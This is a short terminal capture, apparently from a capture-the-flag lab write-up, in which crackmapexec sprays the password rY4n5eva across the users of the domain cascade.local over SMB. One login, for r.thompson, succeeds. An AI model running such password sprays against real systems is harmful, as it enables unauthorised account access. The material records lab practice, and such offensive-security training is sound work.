 (kali㉿kali)-[~]
$ crackmapexec smb cascade.local -u /home/kali/Desktop/users.txt -p rY4n5eva --continue-on-success
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\arksvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.smith:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\util:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\IT:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\Production:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\HR:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.wakefield:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\Backup:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\s.hickson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.goodhand:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\Temps:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\a.turnbull:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\e.crowe:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\b.hanson:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\d.burman:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\BackupSvc:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\Factory:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\Finance:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\j.allen:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\i.croft:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\Audit Share:rY4n5eva STATUS_LOGON_FAILURE
SMB 10.10.10.182 445 CASC-DC1 [-] cascade.local\Data Share:rY4n5eva STATUS_LOGON_FAILURE